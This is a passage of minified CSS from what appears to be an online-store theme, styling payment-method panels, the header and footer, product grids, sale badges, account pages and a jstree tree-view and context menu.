60%;border-radius:.28571rem;cursor:pointer;display:none;max-height:4.57143rem;min-height:2.28571rem;min-width:9.57143rem;padding:1.5rem;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.cart-additionalCheckoutButtons .apple-pay-checkout-button{margin-top:.78571rem}.apple-pay-supported .apple-pay-checkout-button{display:block}@media (min-width:551px){.apple-pay-supported .apple-pay-checkout-button{display:inline-block;float:right}}.previewCartCheckout .apple-pay-checkout-button{float:none;margin-top:.78571rem}.paymentMethodList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.paymentMethodName{margin-top:0;padding:0 .78571rem;text-transform:none}.paymentMethod{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%}@media (min-width:551px){.paymentMethod{width:50%}}@media (min-width:551px){.paymentMethodForm{max-width:60%}.paymentMethodForm .paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm .paymentMethodForm-column .paymentMethodForm-inputs:first-child{width:70%}.paymentMethodForm .paymentMethodForm-column .paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm .paymentMethodForm-column:first-child .form-field{margin-bottom:.78571rem}}.panel--paymentMethod{font-size:1rem;position:relative}.panel--paymentMethod .panel-body{border:1px solid #e5e5e5;border-radius:.21429rem;min-height:16.28571rem;padding:0}.panel--paymentMethod .form-actions{font-size:0;margin-top:0;text-align:left}.panel--paymentMethod .form-actions .button{margin-top:0}.paymentMethod-card,.paymentMethod-details{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;margin-bottom:0}.paymentMethod-card{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;padding:.78571rem}@media (min-width:1261px){.paymentMethod-card{padding:1.5rem}}.paymentMethod-icon{margin-right:.78571rem;width:2rem}@media (min-width:1261px){.paymentMethod-icon{width:3rem}}.paymentMethod-brand{font-size:13px;font-weight:600}@media (min-width:1261px){.paymentMethod-brand{font-size:1rem}}.paymentMethod-default{margin-left:.78571rem}.paymentMethod-default.icon{fill:#666666;height:1.28571rem;width:1.28571rem}@media (min-width:1261px){.paymentMethod-default.icon{height:1.42857rem;width:1.42857rem}}.paymentMethod-expiry{font-size:15px;margin-left:auto;text-transform:capitalize}.paymentMethod-details{padding:1.5rem}.paymentMethod-description,.paymentMethod-label{display:inline-block;font-size:13px;margin-bottom:.78571rem}.paymentMethod-label{-webkit-box-flex:7.14286rem;-ms-flex:7.14286rem;flex:7.14286rem;font-weight:600}.paymentMethod-description{-webkit-box-flex:calc(100% - 100px);-ms-flex:calc(100% - 100px);flex:calc(100% - 100px);padding-left:.78571rem}.paymentMethod-form{padding:0 1.5rem .78571rem}@media (min-width:551px){.paymentMethod-form{bottom:.78571rem;position:absolute;width:auto}}.panel--newPaymentMethod{display:block;text-align:center;text-decoration:none}.panel--newPaymentMethod:hover .paymentMethod-title{color:#707070}.panel--newPaymentMethod .panel-body{background-color:transparent}.panel--newPaymentMethod .paymentMethod-title{margin-bottom:0;text-transform:none;-webkit-transition:all .15s ease;transition:all .15s ease}.paymentMethod-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.paymentMethod-symbol{font-size:50px;line-height:1}.paymentMethodForm-heading{color:#333;font-family:"Open Sans",Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.21429rem;width:2.42857rem}.paymentMethodForm-inputs{position:relative}.paymentMethodForm-inputs-icon{position:absolute;right:.64286rem;top:2.78571rem}.paymentMethodForm-inputs-icon.icon{fill:#959595;height:1.5rem;width:1.5rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.78571rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;margin:0 3.92857rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.89286rem;margin-right:5.89286rem}}@media (min-width:801px){.header-logo{margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.35714rem 0;position:absolute;top:0;width:100%}}.header-logo>a{color:#333;display:inline-block;padding:.78571rem 0;position:relative;text-decoration:none;width:60%;z-index:20}.header-logo>a:after,.header-logo>a:before{content:" ";display:table}.header-logo>a:after{clear:both}@media (min-width:801px){.header-logo>a{background:0 0;border-bottom:0;display:inline;padding:0}}.header-logo>a:hover{color:#707070}.header-logo>a:active{color:#707070}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.85714rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.85714rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;font-weight:600;letter-spacing:.14286rem;margin-left:auto;margin-right:auto;overflow:hidden;padding:.21429rem 0;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:22px;padding-bottom:0;padding-top:0}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;margin-left:0;margin-right:-.14286rem;max-width:none;overflow:auto;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative}.header-logo-image-container:after{content:'';display:block;padding-bottom:2.35714rem}@media (min-width:801px){.header-logo-image-container:after{padding-bottom:"px"}}.header-logo-image{max-height:2.35714rem}.sticky.fixed .header-logo-image{max-height:3.21429rem;vertical-align:middle}@media (min-width:801px){.header-logo-image{max-height:none;vertical-align:unset}}.header-logo-image-unknown-size{max-height:2.35714rem}.sticky.fixed .header-logo-image-unknown-size{max-height:3.21429rem;vertical-align:middle}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.92857rem;width:3.92857rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.28571rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#414141;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.42857rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.92857rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#414141;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e5e5e5;padding:3rem 0}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#959595;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;text-align:center;vertical-align:top}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#959595;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#959595;font-size:13px;margin:0}.footer-copyright a{color:#959595;text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons{height:2.85714rem;margin-top:1.5rem}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:100%;margin:.35714rem;vertical-align:middle;width:3.57143rem}.footer-payment-icons svg{fill:#757575}@media (min-width:551px){.footer-geotrust-ssl-seal{bottom:0;position:absolute;right:16px}}.footer-geotrust-ssl-seal table{margin:auto}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:291.71429rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .35714rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#959595;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;position:relative;max-width:190px}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{position:relative;max-width:100px}.brand-image-container img{width:100%}.brand .card-img-container{max-width:190px}.brand .card-img-container:after{content:'';display:block;height:0;width:100%;padding-bottom:131.57895%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.42857rem;-moz-column-gap:1.42857rem;column-gap:1.42857rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;display:block;margin-bottom:3rem;padding:0;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.78571rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(89,201,89,.9);color:#fff}.listItem-button:hover{background-color:#59c959;color:#fff}.listItem-figure{margin:0 0 1.5rem}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.78571rem;padding-right:.78571rem;width:25%}}@media (min-width:1261px){.listItem-figure{position:relative}}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;margin:0 0 1.5rem;pointer-events:all;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{bottom:0;height:100%;left:.78571rem;opacity:0;position:absolute;right:.78571rem;top:0}.listItem-figureBody:hover{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.28571rem;padding-right:.78571rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.35714rem}.listItem-brand{color:#959595;font-size:1rem;margin:0 0 .21429rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .21429rem}@media (min-width:801px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.57143rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.78571rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1261px){.productView-description{clear:right;float:right;width:50%}}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star:after,.sale-flag-star:before{background:#007dc6;content:"";display:block;height:3.57143rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;width:3.57143rem;z-index:10}.sale-flag-star:before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star:after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.starwrap{height:3.57143rem;position:absolute;top:10px;width:3.57143rem}.sale-text-burst{color:#fff;font-weight:600;line-height:1.07143rem;position:absolute;text-align:center;top:20%;width:3.57143rem;z-index:50}.sale-flag-side{background:#007dc6;border-radius:0 50px 50px 0;color:#fff;font-size:15px;font-weight:700;height:1.42857rem;line-height:1.14286rem;padding-left:.5rem;padding-right:.78571rem;padding-top:.10714rem;position:absolute;-webkit-transition:.8s ease;transition:.8s ease;z-index:10}.product:hover .sale-flag-side{background:#000;-webkit-transition:.8s ease;transition:.8s ease}.sale-flag-sash{background:#007dc6;color:#fff;font-size:15px;font-weight:700;height:1.42857rem;left:-35px;line-height:1.14286rem;padding-top:.10714rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:.8s ease;transition:.8s ease;width:8.5rem;z-index:10}.product:hover .sale-flag-sash{background:#000;-webkit-transition:.8s ease;transition:.8s ease}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#f9f9f9;border:1px solid #999;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:100px;width:100px}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.jstree-children,.jstree-container-ul,.jstree-node{display:block;margin:0;padding:0;list-style-type:none;list-style-image:none}.jstree-node{white-space:nowrap}.jstree-anchor{display:inline-block;color:#000;white-space:nowrap;padding:0 4px 0 1px;margin:0;vertical-align:top}.jstree-anchor:focus{outline:0}.jstree-anchor,.jstree-anchor:active,.jstree-anchor:hover,.jstree-anchor:link,.jstree-anchor:visited{text-decoration:none;color:inherit}.jstree-icon{display:inline-block;text-decoration:none;margin:0;padding:0;vertical-align:top;text-align:center}.jstree-icon:empty{display:inline-block;text-decoration:none;margin:0;padding:0;vertical-align:top;text-align:center}.jstree-ocl{cursor:pointer}.jstree-leaf>.jstree-ocl{cursor:default}.jstree .jstree-open>.jstree-children{display:block}.jstree .jstree-closed>.jstree-children,.jstree .jstree-leaf>.jstree-children{display:none}.jstree-anchor>.jstree-themeicon{margin-right:2px}.jstree-anchor>.jstree-themeicon-hidden,.jstree-no-icons .jstree-themeicon{display:none}.jstree-hidden{display:none}.jstree-rtl .jstree-anchor{padding:0 1px 0 4px}.jstree-rtl .jstree-anchor>.jstree-themeicon{margin-left:2px;margin-right:0}.jstree-rtl .jstree-node{margin-left:0}.jstree-rtl .jstree-container-ul>.jstree-node{margin-right:0}.jstree-wholerow-ul{position:relative;display:inline-block;min-width:100%}.jstree-wholerow-ul .jstree-leaf>.jstree-ocl{cursor:pointer}.jstree-wholerow-ul .jstree-anchor,.jstree-wholerow-ul .jstree-icon{position:relative}.jstree-wholerow-ul .jstree-wholerow{width:100%;cursor:pointer;position:absolute;left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vakata-context{display:none}.vakata-context,.vakata-context ul{margin:0;padding:2px;position:absolute;background:#f5f5f5;border:1px solid #979797;-webkit-box-shadow:2px 2px 2px #999;box-shadow:2px 2px 2px #999}.vakata-context ul{list-style:none;left:100%;margin-top:-2.7em;margin-left:-4px}.vakata-context .vakata-context-right ul{left:auto;right:100%;margin-left:auto;margin-right:-4px}.vakata-context li{list-style:none;display:inline}.vakata-context li>a{display:block;padding:0 2em 0 2em;text-decoration:none;width:auto;color:#000;white-space:nowrap;line-height:2.4em;text-shadow:1px 1px 0 #fff;border-radius:1px}.vakata-context li>a:hover{position:relative;background-color:#e8eff7;-webkit-box-shadow:0 0 2px #0a6aa1;box-shadow:0 0 2px #0a6aa1}.vakata-context li>a.vakata-context-parent{background-image:url("[data-uri]");background-position:right center;background-repeat:no-repeat}.vakata-context li>a:focus{outline:0}.vakata-context .vakata-context-hover>a{position:relative;background-color:#e8eff7;-webkit-box-shadow:0 0 2px #0a6aa1;box-shadow:0 0 2px #0a6aa1}.vakata-context .vakata-context-separator>a,.vakata-context .vakata-context-separator>a:hover{background:#fff;border:0;border-top:1px solid #e2e3e3;height:1px;min-height:1px;max-height:1px;padding:0;margin:0 0 0 2.4em;border-left:1px solid #e0e0e0;text-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;box-shadow:0 0 0 transparent;border-radius:0}.vakata-context .vakata-contextmenu-disabled a,.vakata-context .vakata-contextmenu-disabled a:hover{color:silver;background-color:transparent;border:0;-webkit-box-shadow:0 0 0;box-shadow:0 0 0}.vakata-context li>a>i{text-decoration:none;display:inline-block;width:2.4em;height:2.4em;background:0 0;margin:0 0 0 -2em;vertical-align:top;text-align:center;line-height:2.4em}.vakata-context li>a>i:empty{width:2.4em;line-height:2.4em}.vakata-context li>a .vakata-contextmenu-sep{display:inline-block;width:1px;height:2.4em;background:#fff;margin:0 .5em 0 0;border-left:1px solid #e2e3e3}.vakata-context .vakata-contextmenu-shortcut{font-size:.8em;color:silver;opacity:.5;display:none}.vakata-context-rtl ul{left:auto;right:100%;margin-left:auto;margin-right:-4px}.vakata-context-rtl li>a.vakata-context-parent{background-image:url("[data-uri]");background-position:left center;background-repeat:no-repeat}.vakata-context-rtl .vakata-context-separator>a{margin:0 2.4em 0 0;border-left:0;border-right:1px solid #e2e3e3}.vakata-context-rtl .vakata-context-left ul{right:auto;left:100%;margin-left:-4px;margin-right:auto}.vakata-context-rtl li>a>i{margin:0 -2em 0 0}.vakata-context-rtl li>a .vakata-contextmenu-sep{margin:0 0 0 .5em;border-left-color:#fff;background:#e2e3e3}#jstree-marker{position:absolute;top:0;left:0;margin:-5px 0 0 0;padding:0;border-right:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;width:0;height:0;font-size:0;line-height:0}#jstree-dnd{line-height:16px;margin:0;padding:4px}#jstree-dnd .jstree-copy,#jstree-dnd .jstree-icon{display:inline-block;text-decoration:none;margin:0 2px 0 0;padding:0;width:16px;height:16px}#jstree-dnd .jstree-ok{background:green}#jstree-dnd .jstree-er{background:red}#jstree-dnd .jstree-copy{margin:0 2px 0 2px}.jstree-default .jstree-icon,.jstree-default .jstree-node{background-repeat:no-repeat;background-color:transparent}.jstree-default .jstree-anchor,.jstree-default .jstree-wholerow{-webkit-transition:background-color .15s,-webkit-box-shadow .15s;transition:background-color .15s,-webkit-box-shadow .15s;transition:background-color .15s,box-shadow .15s;transition:background-color .15s,box-shadow .15s,-webkit-box-shadow .15s}.jstree-default .jstree-hovered{background:#e7f4f9;border-radius:2px;-webkit-box-shadow:inset 0 0 1px #ccc;box-shadow:inset 0 0 1px #ccc}.jstree-default .jstree-clicked{background:#beebff;border-radius:2px;-webkit-box-shadow:inset 0 0 1px #999;box-shadow:inset 0 0 1px #999}.jstree-default .jstree-no-icons .jstree-anchor>.jstree-themeicon{display:none}.jstree-default .jstree-disabled{background:0 0;color:#666}.jstree-default .jstree-disabled.jstree-hovered{background:0 0;-webkit-box-shadow:none;box-shadow:none}.jstree-default .jstree-disabled.jstree-clicked{background:#efefef}.jstree-default .jstree-disabled>.jstree-icon{opacity:.8;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");filter:gray;-webkit-filter:grayscale(100%)}.jstree-default .jstree-search{font-style:italic;color:#8b0000;font-weight:700}.jstree-default .jstree-no-checkboxes .jstree-checkbox{display:none!important}.jstree-default.jstree-checkbox-no-clicked .jstree-clicked{background:0 0;-webkit-box-shadow:none;box-shadow:none}.jstree-default.jstree-checkbox-no-clicked .jstree-clicked.jstree-hovered{background:#e7f4f9}.jstree-default.jstree-checkbox-no-clicked>.jstree-wholerow-ul .jstree-wholerow-clicked{background:0 0}.jstree-default.jstree-checkbox-no-clicked>.jstree-wholerow-ul .jstree-wholerow-clicked.jstree-wholerow-hovered{background:#e7f4f9}.jstree-default>.jstree-striped{min-width:100%;display:inline-block;background:url("[data-uri]") left top repeat}.jstree-default>.jstree-wholerow-ul .jstree-clicked,.jstree-default>.jstree-wholerow-ul .jstree-hovered{background:0 0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.jstree-default .jstree-wholerow{-webkit-box-sizing:border-box;box-sizing:border-box}.jstree-default .jstree-wholerow-hovered{background:#e7f4f9}.jstree-default .jstree-wholerow-clicked{background:#beebff;background:-webkit-gradient(linear,left top,left bottom,from(#beebff),to(#a8e4ff));background:linear-gradient(to bottom,#beebff 0,#a8e4ff 100%)}.jstree-default .jstree-node{min-height:24px;line-height:24px;margin-left:24px;min-width:24px}.jstree-default .jstree-anchor{line-height:24px;height:24px}.jstree-default .jstree-icon{width:24px;height:24px;line-height:24px}.jstree-default .jstree-icon:empty{width:24px;height:24px;line-height:24px}.jstree-default.jstree-rtl .jstree-node{margin-right:24px}.jstree-default .jstree-wholerow{height:24px}.jstree-default .jstree-icon,.jstree-default .jstree-node{background-image:url("../img/vendor/jstree/32px.png")}.jstree-default .jstree-node{background-position:-292px -4px;background-repeat:repeat-y}.jstree-default .jstree-last{background:0 0}.jstree-default .jstree-open>.jstree-ocl{background-position:-132px -4px}.jstree-default .jstree-closed>.jstree-ocl{background-position:-100px -4px}.jstree-default .jstree-leaf>.jstree-ocl{background-position:-68px -4px}.jstree-default .jstree-themeicon{background-position:-260px -4px}.jstree-default>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default>.jstree-no-dots .jstree-node{background:0 0}.jstree-default>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-36px -4px}.jstree-default>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:-4px -4px}.jstree-default .jstree-disabled{background:0 0}.jstree-default .jstree-disabled.jstree-hovered{background:0 0}.jstree-default .jstree-disabled.jstree-clicked{background:#efefef}.jstree-default .jstree-checkbox{background-position:-164px -4px}.jstree-default .jstree-checkbox:hover{background-position:-164px 